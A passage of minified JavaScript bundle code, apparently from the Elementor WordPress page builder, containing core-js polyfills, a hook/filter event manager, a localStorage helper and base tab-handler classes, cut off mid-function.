i,r,o=n(91),a=RegExp.prototype.exec,s=String.prototype.replace,l=a,u=(i=/a/,r=/b*/g,a.call(i,"a"),a.call(r,"a"),0!==i.lastIndex||0!==r.lastIndex),c=void 0!==/()??/.exec("")[1];(u||c)&&(l=function exec(e){var t,n,i,r,l=this;return c&&(n=new RegExp("^"+l.source+"$(?!\\s)",o.call(l))),u&&(t=l.lastIndex),i=a.call(l,e),u&&i&&(l.lastIndex=l.global?i.index+i[0].length:t),c&&i&&i.length>1&&s.call(i[0],n,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}),e.exports=l},,function(e,t,n){"use strict";var i=n(104),r=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var o=n.call(e,t);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==i(e))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},function(e,t,n){"use strict";n(163);var i=n(31),r=n(25),o=n(22),a=n(32),s=n(9),l=n(76),u=s("species"),c=!o(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),d=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();e.exports=function(e,t,n){var f=s(e),p=!o(function(){var t={};return t[f]=function(){return 7},7!=""[e](t)}),h=p?!o(function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[u]=function(){return n}),n[f](""),!t}):void 0;if(!p||!h||"replace"===e&&!c||"split"===e&&!d){var g=/./[f],v=n(a,f,""[e],function maybeCallNative(e,t,n,i,r){return t.exec===l?p&&!r?{done:!0,value:g.call(t,n,i)}:{done:!0,value:e.call(n,t,i)}:{done:!1}}),m=v[0],y=v[1];i(String.prototype,e,m),r(RegExp.prototype,f,2==t?function(e,t){return y.call(e,this,t)}:function(e){return y.call(e,this)})}}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var i=n(86),r=n(32);e.exports=function(e){return i(r(e))}},function(e,t,n){"use strict";var i=n(134)(!0);n(83)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=i(t,n),this._i+=e.length,{value:e,done:!1})})},function(e,t,n){"use strict";var i=n(41),r=n(8),o=n(94),a=n(26),s=n(38),l=n(135),u=n(53),c=n(67),d=n(12)("iterator"),f=!([].keys&&"next"in[].keys()),p=function(){return this};e.exports=function(e,t,n,h,g,v,m){l(n,t,h);var y,b,_,S=function(e){if(!f&&e in E)return E[e];switch(e){case"keys":return function keys(){return new n(this,e)};case"values":return function values(){return new n(this,e)}}return function entries(){return new n(this,e)}},w=t+" Iterator",k="values"==g,x=!1,E=e.prototype,C=E[d]||E["@@iterator"]||g&&E[g],O=C||S(g),M=g?k?S("entries"):O:void 0,$="Array"==t&&E.entries||C;if($&&(_=c($.call(new e)))!==Object.prototype&&_.next&&(u(_,w,!0),i||"function"==typeof _[d]||a(_,d,p)),k&&C&&"values"!==C.name&&(x=!0,O=function values(){return C.call(this)}),i&&!m||!f&&!x&&E[d]||a(E,d,O),s[t]=O,s[w]=p,g)if(y={values:k?O:S("values"),keys:v?O:S("keys"),entries:M},m)for(b in y)b in E||o(E,b,y[b]);else r(r.P+r.F*(f||x),t,y);return y}},function(e,t,n){var i=n(95),r=n(61).concat("length","prototype");t.f=Object.getOwnPropertyNames||function getOwnPropertyNames(e){return i(e,r)}},function(e,t,n){"use strict";var i=n(19),r=n(37),o=n(89),a=n(78);n(79)("match",1,function(e,t,n,s){return[function match(n){var i=e(this),r=null==n?void 0:n[t];return void 0!==r?r.call(n,i):new RegExp(n)[t](String(i))},function(e){var t=s(n,e,this);if(t.done)return t.value;var l=i(e),u=String(this);if(!l.global)return a(l,u);var c=l.unicode;l.lastIndex=0;for(var d,f=[],p=0;null!==(d=a(l,u));){var h=String(d[0]);f[p]=h,""===h&&(l.lastIndex=o(u,r(l.lastIndex),c)),p++}return 0===p?null:f}]})},function(e,t,n){var i=n(36);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==i(e)?e.split(""):Object(e)}},function(e,t,n){var i=n(24),r=n(13).document,o=i(r)&&i(r.createElement);e.exports=function(e){return o?r.createElement(e):{}}},function(e,t,n){var i=n(24);e.exports=function(e,t){if(!i(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!i(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){"use strict";var i=n(162)(!0);e.exports=function(e,t,n){return t+(n?i(e,t).length:1)}},function(e,t){e.exports=!1},function(e,t,n){"use strict";var i=n(19);e.exports=function(){var e=i(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){e.exports=!n(11)&&!n(23)(function(){return 7!=Object.defineProperty(n(93)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var i=n(14),r=n(10).document,o=i(r)&&i(r.createElement);e.exports=function(e){return o?r.createElement(e):{}}},function(e,t,n){e.exports=n(26)},function(e,t,n){var i=n(17),r=n(18),o=n(136)(!1),a=n(59)("IE_PROTO");e.exports=function(e,t){var n,s=r(e),l=0,u=[];for(n in s)n!=a&&i(s,n)&&u.push(n);for(;t.length>l;)i(s,n=t[l++])&&(~o(u,n)||u.push(n));return u}},function(e,t,n){n(139);for(var i=n(10),r=n(26),o=n(38),a=n(12)("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),l=0;l<s.length;l++){var u=s[l],c=i[u],d=c&&c.prototype;d&&!d[a]&&r(d,a,u),o[u]=o.Array}},function(e,t,n){e.exports=n(150)},,function(e,t,n){"use strict";var i=n(104),r={};r[n(9)("toStringTag")]="z",r+""!="[object z]"&&n(31)(Object.prototype,"toString",function toString(){return"[object "+i(this)+"]"},!0)},,function(e,t,n){e.exports=!n(21)&&!n(22)(function(){return 7!=Object.defineProperty(n(87)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var i=n(71);e.exports=Array.isArray||function isArray(e){return"Array"==i(e)}},,function(e,t,n){var i=n(36),r=n(9)("toStringTag"),o="Arguments"==i(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),r))?n:o?i(t):"Object"==(a=i(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var i=n(71);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==i(e)?e.split(""):Object(e)}},function(e,t,n){var i=n(58),r=Math.min;e.exports=function(e){return e>0?r(i(e),9007199254740991):0}},function(e,t,n){var i=n(24),r=n(36),o=n(9)("match");e.exports=function(e){var t;return i(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},,,,function(e,t,n){e.exports=n(51)("native-function-to-string",Function.toString)},function(e,t,n){var i=n(42)("meta"),r=n(14),o=n(17),a=n(16).f,s=0,l=Object.isExtensible||function(){return!0},u=!n(23)(function(){return l(Object.preventExtensions({}))}),c=function(e){a(e,i,{value:{i:"O"+ ++s,w:{}}})},d=e.exports={KEY:i,NEED:!1,fastKey:function(e,t){if(!r(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!o(e,i)){if(!l(e))return"F";if(!t)return"E";c(e)}return e[i].i},getWeak:function(e,t){if(!o(e,i)){if(!l(e))return!0;if(!t)return!1;c(e)}return e[i].w},onFreeze:function(e){return u&&d.NEED&&l(e)&&!o(e,i)&&c(e),e}}},function(e,t,n){e.exports=n(153)},function(e,t,n){var i=n(97);function _setPrototypeOf(t,n){return e.exports=_setPrototypeOf=i||function _setPrototypeOf(e,t){return e.__proto__=t,e},_setPrototypeOf(t,n)}e.exports=_setPrototypeOf},,function(e,t,n){var i=n(70),r=n(86),o=n(54),a=n(37),s=n(129);e.exports=function(e,t){var n=1==e,l=2==e,u=3==e,c=4==e,d=6==e,f=5==e||d,p=t||s;return function(t,s,h){for(var g,v,m=o(t),y=r(m),b=i(s,h,3),_=a(y.length),S=0,w=n?p(t,_):l?p(t,0):void 0;_>S;S++)if((f||S in y)&&(v=b(g=y[S],S,m),e))if(n)w[S]=v;else if(v)switch(e){case 3:return!0;case 5:return g;case 6:return S;case 2:w.push(g)}else if(c)return!1;return d?-1:u||c?c:w}}},function(e,t,n){e.exports=n(164)},,function(e,t,n){var i=n(16),r=n(20),o=n(33);e.exports=n(11)?Object.defineProperties:function defineProperties(e,t){r(e);for(var n,a=o(t),s=a.length,l=0;s>l;)i.f(e,n=a[l++],t[n]);return e}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){"use strict";var i=n(10),r=n(17),o=n(11),a=n(8),s=n(94),l=n(113).KEY,u=n(23),c=n(60),d=n(53),f=n(42),p=n(12),h=n(62),g=n(63),v=n(143),m=n(102),y=n(20),b=n(14),_=n(34),S=n(18),w=n(57),k=n(39),x=n(50),E=n(144),C=n(44),O=n(73),M=n(16),$=n(33),D=C.f,I=M.f,T=E.f,A=i.Symbol,P=i.JSON,j=P&&P.stringify,V=p("_hidden"),F=p("toPrimitive"),L={}.propertyIsEnumerable,H=c("symbol-registry"),B=c("symbols"),R=c("op-symbols"),Q=Object.prototype,N="function"==typeof A&&!!O.f,G=i.QObject,z=!G||!G.prototype||!G.prototype.findChild,U=o&&u(function(){return 7!=x(I({},"a",{get:function(){return I(this,"a",{value:7}).a}})).a})?function(e,t,n){var i=D(Q,t);i&&delete Q[t],I(e,t,n),i&&e!==Q&&I(Q,t,i)}:I,W=function(e){var t=B[e]=x(A.prototype);return t._k=e,t},q=N&&"symbol"==typeof A.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof A},Y=function defineProperty(e,t,n){return e===Q&&Y(R,t,n),y(e),t=w(t,!0),y(n),r(B,t)?(n.enumerable?(r(e,V)&&e[V][t]&&(e[V][t]=!1),n=x(n,{enumerable:k(0,!1)})):(r(e,V)||I(e,V,k(1,{})),e[V][t]=!0),U(e,t,n)):I(e,t,n)},J=function defineProperties(e,t){y(e);for(var n,i=v(t=S(t)),r=0,o=i.length;o>r;)Y(e,n=i[r++],t[n]);return e},K=function propertyIsEnumerable(e){var t=L.call(this,e=w(e,!0));return!(this===Q&&r(B,e)&&!r(R,e))&&(!(t||!r(this,e)||!r(B,e)||r(this,V)&&this[V][e])||t)},X=function getOwnPropertyDescriptor(e,t){if(e=S(e),t=w(t,!0),e!==Q||!r(B,t)||r(R,t)){var n=D(e,t);return!n||!r(B,t)||r(e,V)&&e[V][t]||(n.enumerable=!0),n}},Z=function getOwnPropertyNames(e){for(var t,n=T(S(e)),i=[],o=0;n.length>o;)r(B,t=n[o++])||t==V||t==l||i.push(t);return i},ee=function getOwnPropertySymbols(e){for(var t,n=e===Q,i=T(n?R:S(e)),o=[],a=0;i.length>a;)!r(B,t=i[a++])||n&&!r(Q,t)||o.push(B[t]);return o};N||(s((A=function Symbol(){if(this instanceof A)throw TypeError("Symbol is not a constructor!");var e=f(arguments.length>0?arguments[0]:void 0),t=function(n){this===Q&&t.call(R,n),r(this,V)&&r(this[V],e)&&(this[V][e]=!1),U(this,e,k(1,n))};return o&&z&&U(Q,e,{configurable:!0,set:t}),W(e)}).prototype,"toString",function toString(){return this._k}),C.f=X,M.f=Y,n(84).f=E.f=Z,n(43).f=K,O.f=ee,o&&!n(41)&&s(Q,"propertyIsEnumerable",K,!0),h.f=function(e){return W(p(e))}),a(a.G+a.W+a.F*!N,{Symbol:A});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)p(te[ne++]);for(var ie=$(p.store),re=0;ie.length>re;)g(ie[re++]);a(a.S+a.F*!N,"Symbol",{for:function(e){return r(H,e+="")?H[e]:H[e]=A(e)},keyFor:function keyFor(e){if(!q(e))throw TypeError(e+" is not a symbol!");for(var t in H)if(H[t]===e)return t},useSetter:function(){z=!0},useSimple:function(){z=!1}}),a(a.S+a.F*!N,"Object",{create:function create(e,t){return void 0===t?x(e):J(x(e),t)},defineProperty:Y,defineProperties:J,getOwnPropertyDescriptor:X,getOwnPropertyNames:Z,getOwnPropertySymbols:ee});var oe=u(function(){O.f(1)});a(a.S+a.F*oe,"Object",{getOwnPropertySymbols:function getOwnPropertySymbols(e){return O.f(_(e))}}),P&&a(a.S+a.F*(!N||u(function(){var e=A();return"[null]"!=j([e])||"{}"!=j({a:e})||"{}"!=j(Object(e))})),"JSON",{stringify:function stringify(e){for(var t,n,i=[e],r=1;arguments.length>r;)i.push(arguments[r++]);if(n=t=i[1],(b(t)||void 0!==e)&&!q(e))return m(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!q(t))return t}),i[1]=t,j.apply(P,i)}}),A.prototype[F]||n(26)(A.prototype,F,A.prototype.valueOf),d(A,"Symbol"),d(Math,"Math",!0),d(i.JSON,"JSON",!0)},function(e,t){},,function(e,t,n){var i=n(81),r=n(37),o=n(171);e.exports=function(e){return function(t,n,a){var s,l=i(t),u=r(l.length),c=o(a,u);if(e&&n!=n){for(;u>c;)if((s=l[c++])!=s)return!0}else for(;u>c;c++)if((e||c in l)&&l[c]===n)return e||c||0;return!e&&-1}}},,function(e,t,n){n(128);var i=n(7).Object;e.exports=function defineProperty(e,t,n){return i.defineProperty(e,t,n)}},function(e,t,n){var i=n(8);i(i.S+i.F*!n(11),"Object",{defineProperty:n(16).f})},function(e,t,n){var i=n(130);e.exports=function(e,t){return new(i(e))(t)}},function(e,t,n){var i=n(24),r=n(131),o=n(9)("species");e.exports=function(e){var t;return r(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!r(t.prototype)||(t=void 0),i(t)&&null===(t=t[o])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){var i=n(36);e.exports=Array.isArray||function isArray(e){return"Array"==i(e)}},function(e,t,n){e.exports=n(133)},function(e,t,n){n(82),n(96),e.exports=n(62).f("iterator")},function(e,t,n){var i=n(58),r=n(49);e.exports=function(e){return function(t,n){var o,a,s=String(r(t)),l=i(n),u=s.length;return l<0||l>=u?e?"":void 0:(o=s.charCodeAt(l))<55296||o>56319||l+1===u||(a=s.charCodeAt(l+1))<56320||a>57343?e?s.charAt(l):o:e?s.slice(l,l+2):a-56320+(o-55296<<10)+65536}}},function(e,t,n){"use strict";var i=n(50),r=n(39),o=n(53),a={};n(26)(a,n(12)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=i(a,{next:r(1,n)}),o(e,t+" Iterator")}},function(e,t,n){var i=n(18),r=n(107),o=n(137);e.exports=function(e){return function(t,n,a){var s,l=i(t),u=r(l.length),c=o(a,u);if(e&&n!=n){for(;u>c;)if((s=l[c++])!=s)return!0}else for(;u>c;c++)if((e||c in l)&&l[c]===n)return e||c||0;return!e&&-1}}},function(e,t,n){var i=n(58),r=Math.max,o=Math.min;e.exports=function(e,t){return(e=i(e))<0?r(e+t,0):o(e,t)}},function(e,t,n){var i=n(10).document;e.exports=i&&i.documentElement},function(e,t,n){"use strict";var i=n(140),r=n(121),o=n(38),a=n(18);e.exports=n(83)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,r(1)):r(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(e,t){e.exports=function(){}},function(e,t,n){e.exports=n(142)},function(e,t,n){n(122),n(123),n(145),n(146),e.exports=n(7).Symbol},function(e,t,n){var i=n(33),r=n(73),o=n(43);e.exports=function(e){var t=i(e),n=r.f;if(n)for(var a,s=n(e),l=o.f,u=0;s.length>u;)l.call(e,a=s[u++])&&t.push(a);return t}},function(e,t,n){var i=n(18),r=n(84).f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function getOwnPropertyNames(e){return a&&"[object Window]"==o.call(e)?function(e){try{return r(e)}catch(e){return a.slice()}}(e):r(i(e))}},function(e,t,n){n(63)("asyncIterator")},function(e,t,n){n(63)("observable")},function(e,t,n){e.exports=n(148)},function(e,t,n){n(149),e.exports=n(7).Object.getPrototypeOf},function(e,t,n){var i=n(34),r=n(67);n(74)("getPrototypeOf",function(){return function getPrototypeOf(e){return r(i(e))}})},function(e,t,n){n(151),e.exports=n(7).Object.setPrototypeOf},function(e,t,n){var i=n(8);i(i.S,"Object",{setPrototypeOf:n(152).set})},function(e,t,n){var i=n(14),r=n(20),o=function(e,t){if(r(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,i){try{(i=n(55)(Function.call,n(44).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function setPrototypeOf(e,n){return o(e,n),t?e.__proto__=n:i(e,n),e}}({},!1):void 0),check:o}},function(e,t,n){n(154);var i=n(7).Object;e.exports=function create(e,t){return i.create(e,t)}},function(e,t,n){var i=n(8);i(i.S,"Object",{create:n(50)})},,,function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},,,,function(e,t,n){"use strict";var i=n(29),r=n(66),o=n(54),a=n(22),s=[].sort,l=[1,2,3];i(i.P+i.F*(a(function(){l.sort(void 0)})||!a(function(){l.sort(null)})||!n(218)(s)),"Array",{sort:function sort(e){return void 0===e?s.call(o(this)):s.call(o(this),r(e))}})},function(e,t,n){var i=n(40),r=n(32);e.exports=function(e){return function(t,n){var o,a,s=String(r(t)),l=i(n),u=s.length;return l<0||l>=u?e?"":void 0:(o=s.charCodeAt(l))<55296||o>56319||l+1===u||(a=s.charCodeAt(l+1))<56320||a>57343?e?s.charAt(l):o:e?s.slice(l,l+2):a-56320+(o-55296<<10)+65536}}},function(e,t,n){"use strict";var i=n(76);n(29)({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},function(e,t,n){n(165);var i=n(7).Object;e.exports=function getOwnPropertyDescriptor(e,t){return i.getOwnPropertyDescriptor(e,t)}},function(e,t,n){var i=n(18),r=n(44).f;n(74)("getOwnPropertyDescriptor",function(){return function getOwnPropertyDescriptor(e,t){return r(i(e),t)}})},function(e,t,n){e.exports=n(167)},function(e,t,n){n(168),e.exports=n(7).Reflect.get},function(e,t,n){var i=n(44),r=n(67),o=n(17),a=n(8),s=n(14),l=n(20);a(a.S,"Reflect",{get:function get(e,t){var n,a,u=arguments.length<3?e:arguments[2];return l(e)===u?e[t]:(n=i.f(e,t))?o(n,"value")?n.value:void 0!==n.get?n.get.call(u):void 0:s(a=r(e))?get(a,t,u):void 0}})},function(e,t,n){var i=n(4);e.exports=function _superPropBase(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=i(e)););return e}},function(e,t,n){var i=n(19),r=n(66),o=n(9)("species");e.exports=function(e,t){var n,a=i(e).constructor;return void 0===a||null==(n=i(a)[o])?t:r(n)}},function(e,t,n){var i=n(40),r=Math.max,o=Math.min;e.exports=function(e,t){return(e=i(e))<0?r(e+t,0):o(e,t)}},,function(e,t,n){"use strict";n(235);var i=n(19),r=n(91),o=n(21),a=/./.toString,s=function(e){n(31)(RegExp.prototype,"toString",e,!0)};n(22)(function(){return"/a/b"!=a.call({source:"a",flags:"b"})})?s(function toString(){var e=i(this);return"/".concat(e.source,"/","flags"in e?e.flags:!o&&e instanceof RegExp?r.call(e):void 0)}):"toString"!=a.name&&s(function toString(){return a.call(this)})},function(e,t,n){e.exports=n(195)},function(e,t,n){e.exports=n(227)},,,,function(e,t,n){n(180),e.exports=n(7).Object.keys},function(e,t,n){var i=n(34),r=n(33);n(74)("keys",function(){return function keys(e){return r(i(e))}})},,function(e,t,n){"use strict";n(1)(t,"__esModule",{value:!0}),t.default=void 0;var i=navigator.userAgent,r={webkit:-1!==i.indexOf("AppleWebKit"),firefox:-1!==i.indexOf("Firefox"),ie:/Trident|MSIE/.test(i),edge:-1!==i.indexOf("Edge"),mac:-1!==i.indexOf("Macintosh")};t.default=r},,,,,function(e,t,n){"use strict";var i=n(29),r=n(125)(!0);i(i.P,"Array",{includes:function includes(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),n(72)("includes")},function(e,t,n){"use strict";var i=n(29),r=n(189);i(i.P+i.F*n(190)("includes"),"String",{includes:function includes(e){return!!~r(this,e,"includes").indexOf(e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var i=n(108),r=n(32);e.exports=function(e,t,n){if(i(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(r(e))}},function(e,t,n){var i=n(9)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[i]=!1,!"/./"[e](t)}catch(e){}}return!0}},,,,,function(e,t,n){n(196),e.exports=n(7).parseInt},function(e,t,n){var i=n(8),r=n(197);i(i.G+i.F*(parseInt!=r),{parseInt:r})},function(e,t,n){var i=n(10).parseInt,r=n(198).trim,o=n(157),a=/^[-+]?0[xX]/;e.exports=8!==i(o+"08")||22!==i(o+"0x16")?function parseInt(e,t){var n=r(String(e),3);return i(n,t>>>0||(a.test(n)?16:10))}:i},function(e,t,n){var i=n(8),r=n(49),o=n(23),a=n(157),s="["+a+"]",l=RegExp("^"+s+s+"*"),u=RegExp(s+s+"*$"),c=function(e,t,n){var r={},s=o(function(){return!!a[e]()||"​"!="​"[e]()}),l=r[e]=s?t(d):a[e];n&&(r[n]=l),i(i.P+i.F*s,"String",r)},d=c.trim=function(e,t){return e=String(r(e)),1&t&&(e=e.replace(l,"")),2&t&&(e=e.replace(u,"")),e};e.exports=c},,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var i=n(22);e.exports=function(e,t){return!!e&&i(function(){t?e.call(null,function(){},1):e.call(null)})}},,,,,,,,,function(e,t,n){var i=n(7),r=i.JSON||(i.JSON={stringify:JSON.stringify});e.exports=function stringify(e){return r.stringify.apply(r,arguments)}},,,,,,,,function(e,t,n){n(21)&&"g"!=/./g.flags&&n(35).f(RegExp.prototype,"flags",{configurable:!0,get:n(91)})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var i=n(0)(n(174));e.exports=function EventManager(){var e,t=Array.prototype.slice,n={actions:{},filters:{}};function _removeHook(e,t,i,r){var o,a,s;if(n[e][t])if(i)if(o=n[e][t],r)for(s=o.length;s--;)(a=o[s]).callback===i&&a.context===r&&o.splice(s,1);else for(s=o.length;s--;)o[s].callback===i&&o.splice(s,1);else n[e][t]=[]}function _addHook(e,t,i,r,o){var a={callback:i,priority:r,context:o},s=n[e][t];if(s){var l=!1;if(jQuery.each(s,function(){if(this.callback===i)return l=!0,!1}),l)return;s.push(a),s=function _hookInsertSort(e){for(var t,n,i,r=1,o=e.length;r<o;r++){for(t=e[r],n=r;(i=e[n-1])&&i.priority>t.priority;)e[n]=e[n-1],--n;e[n]=t}return e}(s)}else s=[a];n[e][t]=s}function _runHook(e,t,i){var r,o,a=n[e][t];if(!a)return"filters"===e&&i[0];if(o=a.length,"filters"===e)for(r=0;r<o;r++)i[0]=a[r].callback.apply(a[r].context,i);else for(r=0;r<o;r++)a[r].callback.apply(a[r].context,i);return"filters"!==e||i[0]}return e={removeFilter:function removeFilter(t,n){return"string"==typeof t&&_removeHook("filters",t,n),e},applyFilters:function applyFilters(){var n=t.call(arguments),i=n.shift();return"string"==typeof i?_runHook("filters",i,n):e},addFilter:function addFilter(t,n,r,o){return"string"==typeof t&&"function"==typeof n&&_addHook("filters",t,n,r=(0,i.default)(r||10,10),o),e},removeAction:function removeAction(t,n){return"string"==typeof t&&_removeHook("actions",t,n),e},doAction:function doAction(){var n=t.call(arguments),i=n.shift();return"string"==typeof i&&_runHook("actions",i,n),e},addAction:function addAction(t,n,r,o){return"string"==typeof t&&"function"==typeof n&&_addHook("actions",t,n,r=(0,i.default)(r||10,10),o),e}}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(175)),o=i(n(27)),a=i(n(2)),s=i(n(3)),l=i(n(5)),u=i(n(4)),c=i(n(6)),d=function(e){function _default(){return(0,a.default)(this,_default),(0,l.default)(this,(0,u.default)(_default).apply(this,arguments))}return(0,c.default)(_default,e),(0,s.default)(_default,[{key:"get",value:function get(e,t){var n;t=t||{};try{n=t.session?sessionStorage:localStorage}catch(t){return e?void 0:{}}var i=n.getItem("elementor");(i=i?JSON.parse(i):{}).__expiration||(i.__expiration={});var r=i.__expiration,a=[];e?r[e]&&(a=[e]):a=(0,o.default)(r);var s=!1;return a.forEach(function(e){new Date(r[e])<new Date&&(delete i[e],delete r[e],s=!0)}),s&&this.save(i,t.session),e?i[e]:i}},{key:"set",value:function set(e,t,n){n=n||{};var i=this.get(null,n);if(i[e]=t,n.lifetimeInSeconds){var r=new Date;r.setTime(r.getTime()+1e3*n.lifetimeInSeconds),i.__expiration[e]=r.getTime()}this.save(i,n.session)}},{key:"save",value:function save(e,t){var n;try{n=t?sessionStorage:localStorage}catch(e){return}n.setItem("elementor",(0,r.default)(e))}}]),_default}(elementorModules.Module);t.default=d},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0,n(15);var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(28)),u=i(n(6)),c=function(e){function _default(){return(0,r.default)(this,_default),(0,a.default)(this,(0,s.default)(_default).apply(this,arguments))}return(0,u.default)(_default,e),(0,o.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{elements:".elementor-element",nestedDocumentElements:".elementor .elementor-element"},classes:{editMode:"elementor-edit-mode"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors");return{$elements:this.$element.find(e.elements).not(this.$element.find(e.nestedDocumentElements))}}},{key:"getDocumentSettings",value:function getDocumentSettings(e){var t;if(this.isEdit){t={};var n=elementor.settings.page.model;jQuery.each(n.getActiveControls(),function(e){t[e]=n.attributes[e]})}else t=this.$element.data("elementor-settings")||{};return this.getItems(t,e)}},{key:"runElementsHandlers",value:function runElementsHandlers(){this.elements.$elements.each(function(e,t){return elementorFrontend.elementsHandler.runReadyTrigger(t)})}},{key:"onInit",value:function onInit(){this.$element=this.getSettings("$element"),(0,l.default)((0,s.default)(_default.prototype),"onInit",this).call(this),this.isEdit=this.$element.hasClass(this.getSettings("classes.editMode")),this.isEdit?elementor.settings.page.model.on("change",this.onSettingsChange.bind(this)):this.runElementsHandlers()}},{key:"onSettingsChange",value:function onSettingsChange(){}}]),_default}(elementorModules.ViewModule);t.default=c},function(e,t,n){"use strict";var i=n(0);n(1)(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(2)),o=i(n(3)),a=i(n(5)),s=i(n(4)),l=i(n(28)),u=i(n(6)),c=function(e){function baseTabs(){return(0,r.default)(this,baseTabs),(0,a.default)(this,(0,s.default)(baseTabs).apply(this,arguments))}return(0,u.default)(baseTabs,e),(0,o.default)(baseTabs,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{tabTitle:".elementor-tab-title",tabContent:".elementor-tab-content"},classes:{active:"elementor-active"},showTabFn:"show",hideTabFn:"hide",toggleSelf:!0,hidePrevious:!0,autoExpand:!0}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors");return{$tabTitles:this.findElement(e.tabTitle),$tabContents:this.findElement(e.tabContent)}}},{key:"activateDefaultTab",value:function activateDefaultTab(){var e=this.getSettings();if(e.autoExpand&&("editor"!==e.autoExpand||this.isEdit)){var t=this.getEditSettings("activeItemIndex")||1,n={showTabFn:e.showTabFn,hideTabFn:e.hideTabFn};this.setSettings({showTabFn:"show",hideTabFn:"hide"}),this.changeActiveTab(t),this.setSettings(n)}}},{key:"deactivateActiveTab",value:function deactivateActiveTab(e){var t=this.getSettings(),n=t.classes.active,i=e?'[data-tab="'+e+'"]':"."+n,r=this.elements.$tabTitles.filter(i),o=this.elements.$tabContents.filter(i);r.add(o).removeClass(n),o[t.hideTabFn]()}},{key:"activateTab",value:function activateTab(e){var 